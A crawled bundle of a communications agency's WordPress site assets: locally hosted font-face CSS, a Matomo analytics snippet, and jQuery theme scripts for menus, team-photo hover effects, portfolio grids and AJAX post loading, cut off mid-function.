    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('https://www.ploner-communications.com/wp-content/uploads/omgf/krown-font-head/lato-normal-400.eot');
    src: 
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/krown-font-head/lato-normal-400.woff2') format('woff2'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/krown-font-head/lato-normal-400.woff') format('woff'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/krown-font-head/lato-normal-400.ttf') format('ttf'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/krown-font-head/lato-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/krown-font-head/lato-normal-700.woff2') format('woff2'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/krown-font-head/lato-normal-700.woff') format('woff'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/krown-font-head/lato-normal-700.ttf') format('ttf'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/krown-font-head/lato-normal-700.svg') format('svg');
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/omgf-stylesheet-120.css?ver=1657639918
body_size: 246
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://daan.dev
 */

@font-face {
    font-family: 'Playfair Display';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/playfair-display-normal-400.eot');
    src: 
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/playfair-display-normal-400.woff2') format('woff2'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/playfair-display-normal-400.woff') format('woff'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/playfair-display-normal-400.ttf') format('ttf'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/playfair-display-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/lato-normal-400.woff2') format('woff2'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/lato-normal-400.woff') format('woff'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/lato-normal-400.ttf') format('ttf'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/lato-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/roboto-normal-400.woff2') format('woff2'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/roboto-normal-400.woff') format('woff'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/roboto-normal-400.ttf') format('ttf'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/roboto-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/montserrat-normal-400.woff2') format('woff2'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/montserrat-normal-400.woff') format('woff'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/montserrat-normal-400.ttf') format('ttf'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/montserrat-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/montserrat-normal-600.woff2') format('woff2'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/montserrat-normal-600.woff') format('woff'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/montserrat-normal-600.ttf') format('ttf'),
    url('https://www.ploner-communications.com/wp-content/uploads/omgf/omgf-stylesheet-120/montserrat-normal-600.svg') format('svg');
}


--- FILE ---
content_type: application/javascript
request_url: https://open-statistics.net/9r4/ploner-communications.com.js
body_size: 195
content:
var _paq=window._paq=window._paq||[];_paq.push(["setVisitorCookieTimeout","604800"]);_paq.push(["setReferralCookieTimeout","604800"]);_paq.push(["setSessionCookieTimeout","0"]);_paq.push(["trackPageView"]);_paq.push(["enableLinkTracking"]);_paq.push(["enableHeartBeatTimer",5]);_paq.push(["ping"]);
(function(){_paq.push(["setTrackerUrl","//statistik201.webricks.cloud/matomo.php"]);_paq.push(["setSiteId","34"]);var a=document,b=a.createElement("script");a=a.getElementsByTagName("script")[0];b.async=!0;b.src="//statistik201.webricks.cloud/matomo.js";a.parentNode.insertBefore(b,a);window.addEventListener("beforeunload",function(){Matomo.getAsyncTracker().ping()})})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ploner-communications.com/wp-content/themes/alpha-child/js/scripts.js?ver=1.1.10
body_size: 1147
content:
var isIE11 = /Trident.*rv[ :]*11\./.test(navigator.userAgent);
var isIE10 = /Trident\/6.0/.test(navigator.userAgent);
if (isIE11 || isIE10) {
	jQuery('html').addClass('is-ie11');
}

jQuery(function() {
  // Handler for .ready() called.

  jQuery('.ploner_bg_3 > div:last img')
    .wrap(function(index) {
        console.log(jQuery(this).parent().attr("href"));
        if(!jQuery(this).parent().attr("href")){
          //return '<a href="'+jQuery(this).attr('src')+'" data-lightbox="image"></a>';
        }

    });

  jQuery("iframe").css("width", "100% !important");
  jQuery("iframe").parent().css("width", "100% !important");

  jQuery( "#videoText" ).hover(
  function() {
    if(jQuery(window).width()>760){
      jQuery("#pre-video-obj").addClass("animate");
      jQuery("#newsletterregistration").hide();
    }

    }, function() {
       jQuery("#pre-video-obj").removeClass("animate");
       jQuery("#newsletterregistration").show();
    }
  );

  jQuery("#newsletterregistration input").bind("touchstart", function(e){

  });
  if (jQuery('#newsletterregistration .mc4wp-success').length){
        jQuery('#newsletterregistration .mc4wp-form-fields').hide();
    }
  /* LANGUAGE FIXES Mailchimp*/
  if(document.documentElement.lang == "de-DE"){
    jQuery(".nl_email").attr("placeholder", "Newsletter abonnieren");
    jQuery(".mc4wp-success p").html("Vielen Dank. Deine Anmeldung war erfolgreich. Bitte überprüfe deinen E-Mail Eingang.");
    jQuery(".nl_submit").addClass("defix");
  }
	
	jQuery(document).ready(function() {

		if(jQuery('body').hasClass('page-template-template-team') || jQuery('body').hasClass('page-template-template-referenzen')) {
			AOS.init();
		}

		jQuery('html:not(.is-ie11) .team-outer-wrapper').on('mousemove', function(e) {
			var mouseX = e.clientX;
			var mouseY = e.clientY;

			var $el = jQuery(this);

			var $wrapper = $el.find('.team-wrapper');
			var wrapperWidth = $wrapper.width();
			var wrapperHeight = $wrapper.height();

			var wrapperX = $wrapper.offset().left;
			var wrapperY = $wrapper.offset().top;

			mouseX -= wrapperX;
			mouseY -= wrapperY;
			mouseY += jQuery(window).scrollTop();

			var percentX = (mouseX / wrapperWidth) * 100;
			var percentY = (mouseY / wrapperHeight) * 100;

			if (percentX >= 100) {
				percentX = 100;
			} else if (percentX <= 0) {
				percentX = 0;
			}

			if (percentY >= 100) {
				percentY = 100;
			} else if (percentY <= 0) {
				percentY = 0;
			}

			var maskX = mouseX - 150;
			var maskY = mouseY - 152;

			if (maskX >= wrapperWidth - 150) {
				maskX = wrapperWidth - 150;
			} else if (maskX <= -150) {
				maskX = -150;
			}

			if (maskY >= wrapperHeight - 150) {
				maskY = wrapperHeight - 150;
			} else if (maskY <= -150) {
				maskY = -150;
			}
			
			$el.find('.team-mask').css('transition-duration', '.1s').css('width', '300px').css('height', '302px').css('top', maskY + "px").css('left', maskX + "px");
			$el.find('.team-wrapper img:last-of-type').css('transition-duration', '.1s').css('clip-path', 'circle(150px at ' + percentX + '% ' + percentY + '%)').css('-webkit-clip-path', 'circle(150px at ' + percentX + '% ' + percentY + '%)');
		});

		jQuery('.team-info-wrapper .team-info > div:not(.person-text)').on('click', function(e) {
			jQuery(this).parents('.team-info-wrapper').find('.team-info').toggleClass('open');
		});

		jQuery('html:not(.is-ie11) .team-wrapper').on('mouseleave', function(e) {
			e.preventDefault();
			e.stopPropagation();

			var $el = jQuery(this).parent('.team-outer-wrapper');

			setTimeout(function() {
				$el.find('.team-mask').css('transition-duration', '.3s').css('width', '200px').css('height', '200px').css('top', "calc(0% - 92px)").css('left', 'calc(100% - 116px)');
				$el.find('.team-wrapper img:last-of-type').css('transition-duration', '.3s').css('clip-path', 'circle(100px at 100% 0%)').css('-webkit-clip-path', 'circle(100px at 100% 0%)');
				//$('.wrapper img:last-child').css('transition-duration', '.1s');
			}, 400)
		});
	});

});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ploner-communications.com/wp-content/themes/alpha/js/compressed/scripts-min.js
body_size: 7399
content:
!function($){$(window).load(function(){"use strict";function e(e){n.attr("data-background",e.data("background"))}function t(e){var t=e.data("columns");return $(window).width()<918&&t>2&&(t=2),$(window).width()<513&&t>1&&(t=1),Math.floor((e.width()-e.data("gap")*(t-1))/t)}function o(e,o){var n=t(o);return n}var n=$("body"),a=$("#header"),i=$("#main-menu"),s=$("#menu-opener"),r=$("#main-menu .top-menu"),l=$("#menu-widget"),d=$("#menu-holder"),c=$("#page-header"),p=$("#page-header > div > div"),h=$("#content"),f=$("#footer");$.touchM="ontouchstart"in window,$.touchM&&n.removeClass("no-touch").addClass("touch"),n.removeClass("no-js"),$("body").append('<span id="hero-helper"></span>');var u=$("#hero-helper");$.krownAjax=$("#preloader").data("ajax");var g=$(window),m=g.width(),w=g.height();$.fixMobileResize=function(){return g.width()!=m||g.height()!=w;m=g.width(),w=g.height()};var v="";$(window).on("resize.menueffect",function(e){!s.hasClass("opened")&&$.fixMobileResize()&&TweenLite.to(i,0,{y:-$(window).height(),force3D:!0,overwrite:1})}),TweenLite.to(i,0,{y:-$(window).height(),force3D:!0,overwrite:1}),n.hasClass("menu-classic")&&$(window).on("resize",function(e){"block"===u.css("display")?(n.addClass("mobile-view"),i.removeClass("style-classic"),i.addClass("style-modern")):(n.removeClass("mobile-view"),i.addClass("style-classic"),i.removeClass("style-modern"))}),$(window).on("resize",function(e){i.hasClass("style-modern")&&i.css("height",$(window).height())}),$(window).trigger("resize"),s.click(function(e){s.hasClass("opened")?(s.removeClass("opened"),n.attr("data-background",v),TweenLite.to(i,.3,{y:-$(window).height(),force3D:!0,overwrite:1,onComplete:function(){i.css("visibility","hidden")}}),r.stop().animate({opacity:"0"},200,function(){$(this).css("visibility","visible")}),l.stop().animate({opacity:"0"},200),n.removeClass("noflow"),a.removeClass("noback"),$(".post-close").css("visibility","visible")):(s.addClass("opened"),v=n.attr("data-background"),n.attr("data-background","dark"),i.css("visibility","visible"),TweenLite.to(i,.3,{y:0,force3D:!0,overwrite:1}),r.css("visibility","visible").stop().delay(150).animate({opacity:"1"},300),l.stop().delay(250).animate({opacity:"1"},150),n.addClass("noflow"),a.addClass("noback"),$(".post-close").css("visibility","hidden")),e.preventDefault()}),$(".kill-menu a").on("click",function(){s.trigger("click")});var b=null;$("#main-menu").find("li.parent.menu-item").children("a").each(function(){$(this).on("click",function(e){if($("#main-menu").hasClass("style-modern")){if(null!=b&&(b.stop().slideUp(150),b.is($(this).siblings(".sub-menu"))))return b.siblings("a").removeClass("open"),void(b=null);b=$(this).siblings(".sub-menu"),b.stop().slideDown(250),$(this).addClass("open"),e.preventDefault()}})}),i.find("a").on("click",function(e){var t=$(this).attr("href");t.indexOf("#")<0&&"_blank"!==$(this).attr("target")&&($.generalFauxAjax(t),e.preventDefault())});var C;$.lastScrollTop=0;var y=5,k=a.outerHeight();if($(window).scroll(function(e){C=!0}),setInterval(function(){C&&($.hasScrolled(),C=!1)},250),$.hasScrolled=function(){var e=$(window).scrollTop();e<0||Math.abs($.lastScrollTop-e)<=y||n.hasClass("page-template-template-portfolio")&&!n.hasClass("opened-portfolio")||(e>$.lastScrollTop&&(n.hasClass("page-template-template-portfolio")||e>k)?a.removeClass("nav-down nav-back").addClass("nav-up"):(e+$(window).height()<$(document).height()&&a.removeClass("nav-up").addClass("nav-down nav-back"),e<=k&&!n.hasClass("page-template-template-portfolio")&&!n.hasClass("opened-portfolio")&&a.removeClass("nav-back")),$.lastScrollTop=e)},$("body.overtop").css("paddingTop",a.outerHeight(!0)),c.length>0&&($(window).on("resize.page-header",function(e){$.fixMobileResize()&&c.height($(window).height()/c.data("height"))}),c.height($(window).height()/c.data("height")),e(c),$(window).on("scroll",function(e){c.css("transform","translate3d(0, "+$(window).scrollTop()/4+"px, 0)")})),$("#map-contact").length>0){var T=$("#map-contact"),x,z=[{featureType:"all",elementType:"all",stylers:[{saturation:-100}]}],S={zoom:T.data("zoom"),center:new google.maps.LatLng(T.data("map-lat"),T.data("map-long")),streetViewControl:!1,scrollwheel:!1,panControl:!0,mapTypeControl:!1,overviewMapControl:!1,zoomControl:!1,draggable:!$.touchM,zoomControlOptions:{style:google.maps.ZoomControlStyle.LARGE},mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"krownMap"]}};if(x=new google.maps.Map(document.getElementById(T.attr("id")),S),"d-true"==T.data("greyscale")){var j=new google.maps.StyledMapType(z,{name:"Grayscale"});x.mapTypes.set("krownMap",j),x.setMapTypeId("krownMap")}if("d-true"==T.data("marker"))var L=new google.maps.LatLng(T.data("map-lat"),T.data("map-long")),D={url:T.data("marker-img"),scaledSize:new google.maps.Size(120,120)},M=new google.maps.Marker({position:L,map:x,icon:D});setTimeout(function(){T.animate({opacity:1},400).parent().addClass("remove-preloader")},2e3),$(window).on("scroll",function(e){T.css("transform","translate3d(0, "+$(window).scrollTop()/6+"px, 0)")})}$.generalFauxAjax=function(e){TweenLite.to($("#wrapper"),.1,{opacity:0,onComplete:function(){window.top.location=e}})},(n.hasClass("single")&&!n.hasClass("single-portfolio")||n.hasClass("page")&&!n.hasClass("page-template-template-portfolio")||n.hasClass("blog")||n.hasClass("error404")||n.hasClass("search")||n.hasClass("archive"))&&(TweenLite.to($("#wrapper"),.4,{opacity:1}),$("#preloader").addClass("hide")),$(window).bind("pageshow",function(e){e.originalEvent.persisted&&window.location.reload()}),$.lazyBg=function(){setTimeout(function(){$(".lazybg").each(function(){""!=$(this).data("bg")&&($(this).css("backgroundImage","url("+$(this).data("bg")+")"),$(this).removeClass("lazybg"))})},1e3)},$.lazyBg(),$.bgSet=function(e,t){var o=window.devicePixelRatio<=2?window.devicePixelRatio:2,n=t.width()*o,a="";a=n<=840?e.data("bg-small"):n<=1280?e.data("bg-medium"):e.data("bg-large"),e.css("backgroundImage","url("+a+")")},$('img[data-lazyload="please"]').each(function(){$(this).attr("src",$(this).data("src"))}),$.writeProjectPostMeta=function(e){var t=e.match(/\<\!\-\- social meta start \-\-\>([\s\S]+)\<\!\-\- social meta end/);if(null!=t&&"null"!=t[1]){var o=$(t[1]);$("#meta-ogtitle").attr("content",o[0].content),$("#meta-ogtype").attr("content",o[1].content),$("#meta-ogurl").attr("content",o[2].content),$("#meta-ogsitename").attr("content",o[3].content),$("#meta-description").attr("content",o[4].content),$("#meta-itempropimage").attr("content",o[6].content),$("#meta-twitterimg").attr("content",o[8].content),$("#meta-ogimage").attr("content",o[9].content)}},$("#portfolio").length>0&&$(".folio-grid").each(function(){console.log("each"),$(this).addClass("done");var e=$(this);e.append('<div class="grid-sizer" /><div class="grid-gutter" />');var n=t(e),a=e.data("gap");$(".grid-sizer").css("width",n),$(".grid-gutter").css("width",a),e.isotope({itemSelector:".item",masonry:{columnWidth:".grid-sizer",gutter:".grid-gutter"},transitionDuration:0}),$(window).on("resize.portfolio",function(n){var a=t(e);$(".grid-sizer").css("width",a),$(e.isotope("getItemElements")).each(function(){$(this).css("width",o($(this),e))}),e.isotope("layout")}).trigger("resize")}),$(".woocommerce-ordering").length>0&&($(".woocommerce-ordering").prependTo("#shop-sidebar > div > div"),$(".woocommerce-ordering").wrap('<div class="widget">'),$(".woocommerce-ordering").parent().prepend('<span class="title">'+langObj.sort_products+"</span>")),$("#shop-sidebar select").each(function(){$(this).styledSelect({coverClass:"shop-select-cover",innerClass:"shop-select-inner"}).addClass("styled")});var I=$("#main-search #searchform");I.find(".fa-search").click(function(e){I.hasClass("opened")?(I.removeClass("opened"),$("html").off("click.searchout")):(I.addClass("opened"),$("html").on("click.searchout",function(){I.removeClass("opened")}),I.find("#s").focus()),e.stopPropagation()})})}(jQuery),jQuery.fn.styledSelect=function(e){var t={coverClass:"select-replace-cover",innerClass:"select-replace",adjustPosition:{top:0,left:0},selectOpacity:0};return e&&jQuery.extend(t,e),this.each(function(){var e=jQuery(this);e.wrap("<span></span>"),e.after("<span></span>");var o=e.next(),n=e.parent();e.css({opacity:t.selectOpacity,visibility:"visible",position:"absolute",top:0,left:0,display:"inline","z-index":1}),n.addClass(t.coverClass).css({display:"inline-block",position:"relative",top:t.adjustPosition.top,left:t.adjustPosition.left,"z-index":0,"vertical-align":"middle","text-align":"left"}),o.addClass(t.innerClass).css({display:"block","white-space":"nowrap"}),e.bind("change",function(){jQuery(this).next().text(this.options[this.selectedIndex].text)}),o.text(e.children("option").eq(e.context.selectedIndex).text()),n.width(e.width()+"px")})},function($){$(window).load(function(){"use strict";$.fn.initShortcodes=function(){function e(){$(this).find("audio, video").each(function(){$(this).mediaelementplayer({alwaysShowControls:!1,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,enableKeyboard:!1,success:function(){setTimeout(function(){$(".mejs-controls").addClass("mejs-offscreen"),$(window).trigger("resize")},2e3)}})})}$(this).find(".krown-accordion").length>0&&$(this).find(".krown-accordion").each(function(){var e=!!$(this).hasClass("toggle"),t=$(this).children("section"),o="-1"==$(this).data("opened")?null:t.eq(parseInt($(this).data("opened")));null!=o&&(o.addClass("opened"),o.children("div").slideDown(0)),$(this).children("section").children("h5").click(function(){var t=$(this).parent();e||null!=o&&(o.removeClass("opened"),o.children("div").stop().slideUp(300)),t.hasClass("opened")&&e?(t.removeClass("opened"),t.children("div").stop().slideUp(300)):t.hasClass("opened")||(o=t,t.addClass("opened"),t.children("div").stop().slideDown(300))})}),$(this).find("img.alignleft, img.alignright, img.aligncenter").parent("a").each(function(){$(this).attr("class","fancybox fancybox-thumb "+$(this).children("img").attr("class"))}),$(this).find('.fancybox, div[id*="attachment"]').length>0&&$(this).find('.fancybox, div[id*="attachment"] > a').fancybox({padding:0,margin:50,aspectRatio:!0,scrolling:"no",mouseWheel:!1,openMethod:"zoomIn",closeMethod:"zoomOut",nextEasing:"easeInQuad",prevEasing:"easeInQuad"}).append("<span></span>"),$(this).find(".flexslider").length>0&&$(this).find(".flexslider").each(function(){var e=$(this);$(this).flexslider({animation:e.hasClass("s-fade")?"fade":"slide",easing:"easeInQuad",animationSpeed:450,slideshow:!!e.hasClass("s-slideshow"),slideshowSpeed:6e3,directionNav:!0,controlNav:!0,keyboard:!1,prevText:'<i class="fa fa-chevron-left"></i>',nextText:'<i class="fa fa-chevron-right"></i>',start:function(e){}})}),$(this).find(".krown-tabs").length>0&&$(this).find(".krown-tabs").each(function(){var e=$(this).children(".titles").children("li"),t=$(this).children(".contents").children("section"),o=e.eq(0),n=t.eq(0);o.addClass("opened"),n.stop().slideDown(0),e.find("a").prop("href","#").off("click"),e.click(function(e){o.removeClass("opened"),o=$(this),o.addClass("opened"),n.stop().slideUp(200),n=t.eq($(this).index()),n.stop().delay(200).slideDown(200),e.preventDefault()})}),$(this).find(".krown-twitter.rotenabled").length>0&&$(this).find(".krown-twitter.rotenabled").each(function(){var e=$(this).children("ul").children("li"),t=0,o=setInterval(function(){e.eq(t).fadeOut(250),++t==e.length&&(t=0),e.eq(t).delay(260).fadeIn(300)},6e3)}),$(this).find("audio, video").length>0&&("function"==typeof $("body").mediaelementplayer?e():$.when($.getScript(mediaScripts.mediaelement),$.getScript(mediaScripts.wp_mediaelement)).then(function(){setTimeout(function(){e()},2e3)})),$(this).fitVids(),$("p:empty").remove(),$("select:not(.styled):not(.select2-hidden-accessible)").styledSelect({coverClass:"simple-select-cover",innerClass:"simple-select-inner"}).addClass("styled")},$("#page-content").initShortcodes(),$(".woocommerce-page.single-product #woocommerce-content").initShortcodes(),$(".single-post .post-content").initShortcodes()})}(jQuery),function($){window.onpopstate=function(e){window.location.href===langObj.journal_page_link&&window.location.reload()},$(window).load(function(){"use strict";function e(e){b.push(e),e.closest("article").on("mouseover",function(){$(this).find(".featured-img").addClass("active"),$(window).trigger("scroll")}).on("mouseout",function(){$(this).find(".featured-img").removeClass("active")}),$(window).trigger("resize")}function t(e){$(window).on("resize.postheader",function(){"block"!=w.css("display")?e.height($(window).height()/e.data("height")):e.height($(window).height()/2)}).trigger("resize.postheader")}function o(e){"empty"==e.attr("data-lazyload")?(e.attr("data-lazyload","loading"),n(e)):"open"==e.attr("data-lazyload")&&n(e)}function n(e){$.ajax({url:e.find("a.post-link").attr("href"),data:{justcontent:"yes"},dataType:"text",success:function(t){var o=$(t).find(".post-content");void 0!=e.attr("id")?y[e.attr("id")]=o:y["post-"+e.data("id")]=o,"open"==e.attr("data-lazyload")&&i(e),e.attr("data-lazyload","loaded")}})}function a(e){var t=e.closest("article");t.addClass("loading"),c.removeClass("overtop").addClass("overlap"),p.addClass("noback"),TweenLite.to(t.siblings("article"),.1,{opacity:0}),TweenLite.to(t,.6,{top:-t.offset().top}),TweenLite.to(t.find("h2"),.6,{css:{fontSize:"36px",lineHeight:"40px"}}),TweenLite.to(window,.6,{scrollTo:{y:0}}),TweenLite.to(t.find(".header-container"),.6,{height:$(window).height()/t.find(".header-container").data("height")}),c.attr("data-background",t.attr("data-background")),$(window).off("scroll.infinite"),setTimeout(function(){"loading"==t.attr("data-lazyload")?t.attr("data-lazyload","open"):"loaded"==t.attr("data-lazyload")?i(t):(t.attr("data-lazyload","open"),o(t))},400),setTimeout(function(){p.removeClass("noback")},700)}function i(e){var o=e.find("a").attr("href"),n=e.data("title");e.attr("data-lazyload","opened"),e.append(y[e.attr("id")]),e.find(".post-content").css({opacity:0,top:50}),TweenLite.to(e.find(".post-content"),.7,{opacity:1,top:0}),r(),$.lazyBg(),s(),t(e.find(".header-container")),e.find(".featured-img").addClass("reactive"),e.find(".post-content").initShortcodes(),History.pushState(null,n,o.replace(document.location.protocol+"//"+document.location.hostname,"")),setTimeout(function(){e.siblings("article").css("display","none"),e.css("top",0),$("body.blog #content").css("paddingTop",0),c.css("paddingTop",0)},400)}function s(){$("#comment-form").find("input#submit").before('<p id="ajax-response"></p>');var e=$("#comment-form"),t=$("#comments-list"),o=e.find("#name"),n=e.find("#email"),a=e.find("#comment"),i=e.find("input#submit"),s=$("#ajax-response");o.focus(function(){s.text("")}),n.focus(function(){s.text("")}),a.focus(function(){s.text("")}),e.submit(function(r){var l=!0,d=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;o.length>0&&o.val().length<3&&(l=!1),n.length>0&&!d.test(n.val())&&(l=!1),a.length>0&&a.val().length<3&&(l=!1),l?($.ajax({type:e.prop("method"),url:e.prop("action"),data:e.serialize(),success:function(e,o,n){t.html($(e).find("#comments-list")[0]),s.text(langObj.posted_comment),i.removeClass("disabled").val(langObj.post_comment)},error:function(e,t,o){409==e.status&&(s.text(langObj.duplicate_comment),i.removeClass("disabled").val(langObj.post_comment))}}),i.addClass("disabled").val(langObj.posting_comment)):s.text(langObj.required_comment),r.preventDefault()})}function r(){v.find(".post-nav > a").on("click",function(e){$.generalFauxAjax($(e.currentTarget).attr("href")),e.preventDefault()}).on("mouseover",function(e){var t=$(this).hasClass("btn-next")?".next":".prev";$(this).addClass("hover"),$(this).siblings("span.after"+t).css("zIndex",8),TweenLite.to($(this).siblings("span.after"+t),.5,{css:{opacity:1,backgroundPosition:"50% 50%"}}),TweenLite.to($(this).parent().find("a:not(.hover)"),.5,{opacity:.1})}).on("mouseout",function(e){var t=$(this).hasClass("btn-next")?".next":".prev";$(this).removeClass("hover"),$(this).siblings("span.after"+t).css("zIndex",8),TweenLite.to($(this).siblings("span.after"+t),.5,{css:{opacity:0,backgroundPosition:"50% 40%"}}),TweenLite.to($(this).parent().find("a:not(.hover)"),.5,{opacity:1})})}function l(){$(window).scrollTop()+$(window).height()-200>=x.offset().top+x.height()&&($(window).off("scroll.infinite"),k.stop().slideDown(300),$.ajax({type:"POST",url:T.attr("href"),dataType:"html",success:function(t){var n=$(t),i=n.find(".post:not(#infinite-barrier)");if(i.length>0){k.before(i);var s=-1;i.each(function(){var t=$(this);t.css("height",0),TweenLite.to(t,.2,{height:275,onComplete:function(){$(this).css("height","auto")},onCompleteScope:t,delay:.1*++s}),t.on("mouseenter",function(e){o($(this))}),t.find("a").on("click",function(e){a($(this)),e.preventDefault()}),e(t.find(".featured-img"))}),$(window).trigger("resize"),k.stop().slideUp(300),T.attr("href",n.find(".infinite-link").attr("href")),$(window).on("scroll.infinite",l)}else k.find("p.start").stop().fadeOut(100),k.find("p.end").stop().fadeIn(100),setTimeout(function(){k.stop().slideUp(200)},2500)},error:function(){k.find("p.start").stop().fadeOut(100),k.find("p.end").stop().fadeIn(100),setTimeout(function(){k.stop().slideUp(200)},2500)}}))}var d=$("html"),c=$("body"),p=$("#header"),h=$("#main-menu"),f=$("#menu-opener"),u=$("#main-menu .top-menu"),g=$("#menu-widget"),m=$("#menu-holder"),w=$("#hero-helper"),v=$("#content");$("body.blog #content").css("paddingTop",p.outerHeight());var b=[];(c.hasClass("blog")&&$("#posts-container").hasClass("modern")||c.hasClass("single"))&&($(".featured-img").each(function(){e($(this))}),$(window).on("scroll",function(e){for(var t=0;t<b.length;t++)(b[t].hasClass("active")||b[t].hasClass("reactive"))&&b[t].css("transform","translate3d(0, "+($(window).scrollTop()-b[t].offset().top)/6+"px, 0)")}),$(window).on("resize",function(e){for(var t=0;t<b.length;t++)"noback"!=b[t].data("bg")&&$.bgSet(b[t],$(window))}).trigger("resize"));var C=!1,y={};c.hasClass("blog")&&!c.hasClass("search")&&$("#posts-container").hasClass("modern")&&"enabled"==$.krownAjax?($("#posts-container").find("a").on("click",function(e){$.touchM&&"block"==w.css("display")?$.generalFauxAjax($(e.currentTarget).attr("href")):a($(this)),e.preventDefault()}),$("#posts-container").find("article.post").each(function(){$(this).on("mouseenter",function(e){o($(this))})})):$("#posts-container").find("a").on("click",function(e){$.generalFauxAjax($(e.currentTarget).attr("href")),e.preventDefault()}),setTimeout(function(){o($(".btn-next"))},1e3);var k=$("#infinite-barrier"),T=$(".infinite-link"),x=$("#posts-container");c.hasClass("blog")&&$("#posts-container").hasClass("modern")&&$(window).on("scroll.infinite",l),c.hasClass("single")&&(s(),r(),t($(".post").find(".header-container")),c.attr("data-background",$(".post").attr("data-background")))})}(jQuery),function($){$(window).load(function(){"use strict";function e(){y.height(h.height()).width(h.width())}function t(e){$(window).width()<$(window).height()?e.attr("data-background",e.data("background-p")):e.attr("data-background",e.data("background-l")),f.attr("data-background",e.data("background"))}function o(e,t){k.disableWheelNavigation(),k.disableNavigation(),f.css("overflowY","scroll").addClass("opening");var o=(new Date).getTime();$.ajax({url:e,dataType:"html",success:function(e){var t=(new Date).getTime()-o;t>500?n($(e)):setTimeout(function(){n($(e))},500-t),D?(D=!1,$("head").append('<meta id="meta-ogtitle" property="og:title" content=""/><meta id="meta-ogtype" property="og:type" content=""/><meta id="meta-ogurl" property="og:url" content=""/><meta id="meta-ogsitename" property="og:site_name" content=""/><meta id="meta-description" property="og:description" content="" /><meta id="meta-twittercard" name="twitter:card" value="summary"><meta id="meta-itempropimage" itemprop="image" content=""><meta id="meta-twitterimg" name="twitter:image:src" content=""><meta id="meta-ogimage" property="og:image" content="" />'),$.writeProjectPostMeta(e)):$.writeProjectPostMeta(e)}}),History.pushState(null,t,e.replace(document.location.protocol+"//"+document.location.hostname,""))}function n(e){y.addClass("hide-nav"),w.append(e.find("#page-content, .post-nav, #footer")),w.find("#page-content").initShortcodes(),$.lazyBg(),p(),a(),i(),s()}function a(){L=k.currentSlide,x=y.children(".slide").eq(L),z=x.find(".page-header"),S=x.find(".media"),j=S.children("img")}function i(){w.find(".post-nav > a").on("click",function(e){l($(e.currentTarget)),e.preventDefault()}),w.find(".post-nav a").on("mouseover",function(e){var t=$(this).hasClass("btn-next")?".next":".prev";$(this).addClass("hover"),$(this).siblings("span.after"+t).css("zIndex",8),TweenLite.to($(this).siblings("span.after"+t),.5,{css:{opacity:1,backgroundPosition:"50% 50%"}}),TweenLite.to($(this).parent().find("a:not(.hover)"),.5,{opacity:.1})}).on("mouseout",function(e){var t=$(this).hasClass("btn-next")?".next":".prev";$(this).removeClass("hover"),$(this).siblings("span.after"+t).css("zIndex",8),TweenLite.to($(this).siblings("span.after"+t),.5,{css:{opacity:0,backgroundPosition:"50% 40%"}}),TweenLite.to($(this).parent().find("a:not(.hover)"),.5,{opacity:1})})}function 